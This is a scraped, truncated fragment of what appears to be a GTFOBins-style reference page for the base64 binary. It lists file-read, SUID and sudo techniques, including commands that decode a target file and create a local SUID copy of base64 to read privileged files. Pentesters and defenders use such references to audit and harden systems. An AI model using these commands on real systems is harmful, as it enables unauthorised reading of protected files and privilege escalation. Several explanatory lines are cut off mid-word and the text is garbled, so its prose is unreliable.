 .. / base64
Star 7,235
File read SUID Sudo
File read
It reads data from files, it may be used to
LFILE=file_to_read
base64 "$LFILE" | base64 --decode
SUID
If the binary has the SUID bit set, it does
system, escalate or maintain privileged
argument on systems like Debian (<= Stre
This example creates a local SUID copy o
an existing SUID binary skip the first com
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode